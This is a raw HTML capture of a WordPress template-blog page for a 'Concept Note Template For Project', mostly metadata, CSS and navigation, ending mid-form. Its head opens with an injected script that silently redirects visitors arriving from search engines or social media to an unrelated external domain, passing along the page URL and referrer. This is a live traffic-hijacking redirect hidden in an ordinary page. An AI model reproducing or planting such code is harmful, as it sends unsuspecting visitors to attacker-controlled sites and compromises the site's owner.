

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sfiveband.com/concept-note-template-for-project/
body_size: 19630
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta name="p:domain_verify" content="58fc25ce2de23fd2051bcf66572b6906"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Concept Note Template For Project - Sfiveband.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Concept Note Template For Project. Concept Note Template For Project. Any matching contribution from you or another agency may also be talked about right here. If you need to move the template into another project, tap+hold+drag it to both fringe of the screen and swap projects." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.sfiveband.com/concept-note-template-for-project/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SFIVEBAND - Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Concept Note Template For Project - Sfiveband.com" />
		<meta property="og:description" content="Concept Note Template For Project. Concept Note Template For Project. Any matching contribution from you or another agency may also be talked about right here. If you need to move the template into another project, tap+hold+drag it to both fringe of the screen and swap projects." />
		<meta property="og:url" content="https://www.sfiveband.com/concept-note-template-for-project/" />
		<meta property="article:published_time" content="2023-11-10T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-11-08T05:33:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Concept Note Template For Project - Sfiveband.com" />
		<meta name="twitter:description" content="Concept Note Template For Project. Concept Note Template For Project. Any matching contribution from you or another agency may also be talked about right here. If you need to move the template into another project, tap+hold+drag it to both fringe of the screen and swap projects." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#blogposting","name":"Concept Note Template For Project - Sfiveband.com","headline":"Concept Note Template For Project","author":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.sfiveband.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/authorstream.s3.amazonaws.com\/content\/1560868_634853846935213750.jpg","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#articleImage"},"datePublished":"2023-11-10T00:00:00+00:00","dateModified":"2023-11-08T05:33:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#webpage"},"articleSection":"Note Template, Template 6"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sfiveband.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/note-template\/#listItem","name":"Note Template"}},{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/note-template\/#listItem","position":2,"name":"Note Template","item":"https:\/\/www.sfiveband.com\/category\/note-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#listItem","name":"Concept Note Template For Project"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#listItem","position":3,"name":"Concept Note Template For Project","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sfiveband.com\/category\/note-template\/#listItem","name":"Note Template"}}]},{"@type":"Organization","@id":"https:\/\/www.sfiveband.com\/#organization","name":"SFIVEBAND","description":"Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc","url":"https:\/\/www.sfiveband.com\/"},{"@type":"Person","@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author","url":"https:\/\/www.sfiveband.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c1924aa903f13eaa9a8df9a843698ea058931d3809d315c18664d9fec7724336?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#webpage","url":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/","name":"Concept Note Template For Project - Sfiveband.com","description":"Concept Note Template For Project. Concept Note Template For Project. Any matching contribution from you or another agency may also be talked about right here. If you need to move the template into another project, tap+hold+drag it to both fringe of the screen and swap projects.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sfiveband.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sfiveband.com\/concept-note-template-for-project\/#breadcrumblist"},"author":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.sfiveband.com\/author\/admin\/#author"},"datePublished":"2023-11-10T00:00:00+00:00","dateModified":"2023-11-08T05:33:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sfiveband.com\/#website","url":"https:\/\/www.sfiveband.com\/","name":"SFIVEBAND","description":"Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sfiveband.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SFIVEBAND &raquo; Feed" href="https://www.sfiveband.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sfiveband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sfiveband.com%2Fconcept-note-template-for-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sfiveband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sfiveband.com%2Fconcept-note-template-for-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.sfiveband.com/wp-content/themes/pressbook/style.min.css?ver=1.4.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #dd3333 0%, #dd3333 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#dd3333;}.primary-navbar,.main-navigation ul ul{background:#dd3333;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#dd3333;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<script src="https://www.sfiveband.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sfiveband.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sfiveband.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sfiveband.com/wp-json/wp/v2/posts/3476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sfiveband.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sfiveband.com/?p=3476' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.sfiveband.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.sfiveband.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758750239' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-3476 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.sfiveband.com/" rel="home">SFIVEBAND</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Blog That Contains A Collection Of Sample Templates Ranging From Legal Templates, Agenda Templates, Postcard Templates Etc</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-134490" class="menu-item menu-item-type- menu-item-object- menu-item-134490"><a>Home</a></li>
<li id="menu-item-134491" class="menu-item menu-item-type- menu-item-object- menu-item-134491"><a></a></li>
<li id="menu-item-134492" class="menu-item menu-item-type- menu-item-object- menu-item-134492"><a></a></li>
<li id="menu-item-134493" class="menu-item menu-item-type- menu-item-object- menu-item-134493"><a></a></li>
<li id="menu-item-134494" class="menu-item menu-item-type- menu-item-object- menu-item-134494"><a></a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" 